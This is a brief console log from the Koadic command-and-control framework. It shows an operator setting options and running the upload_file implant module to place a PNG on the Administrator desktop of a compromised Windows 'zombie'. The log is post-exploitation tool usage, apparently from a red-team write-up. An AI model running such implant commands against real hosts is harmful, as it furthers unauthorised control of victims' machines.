 (koadic: imp/uti/upload_file)# options
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
LFILE yes local file to upload
DIRECTORY %TEMP% no writeable directory
ZOMBIE ALL yes the zombie to target
(koadic: imp/uti/upload_file)# set LFILE Knuclkes.png
[+] LFILE => Knuclkes.png
(koadic: imp/uti/upload_file)# set DIRECTORY c:\\users\\Administrator\\Desktop
[+] DIRECTORY => c:\\users\\Administrator\\Desktop
(koadic: imp/uti/upload_file)# run
[*] Zombie 0: Job 3 (implant/util/upload_file) created.
[+] Zombie 0: Job 3 (implant/util/upload_file) completed.
(koadic: imp/uti/upload_file)#